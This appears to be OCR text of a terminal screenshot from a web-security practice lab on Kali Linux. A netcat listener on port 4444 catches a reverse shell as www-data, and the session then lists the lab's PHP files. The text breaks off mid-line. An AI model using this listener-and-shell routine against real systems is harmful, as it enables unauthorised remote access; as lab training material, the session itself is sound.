 File Actions Edit View Help
root@kali: ~ × kali@kali: ~/Downloads/labs × kali@kali: ~/Downloads/labs ×
┌──(kali㉿kali)-[~/Downloads/labs]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.17.133] from (UNKNOWN) [172.18.0.4] 38860
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
001.php
a0×01.php
a0×02.php
a0×02code.php
a0×03.php
c0×01.php
c0×02.php
c0×03.php
e0×01.php
e0×02.php
f0×01.php
f0×02.php
f0×03.php
i0×01.php
i0×02.php
i0×03.php
uploads
x0×01.php
x0×02.php
x0×03.php
x0×03_admin.php
$ ls -lah
total 108K
drwxr-xr-x 3 1000 1000 4.0K Jul 10 17:22 .
drwxrwxrwx 7 1000 1000 4.0K Jul 26 16:08 ..
-rwxr--r-- 1 1000 1000 7 Apr 27 12:37 001.php
Network check
Result: /usr/local/b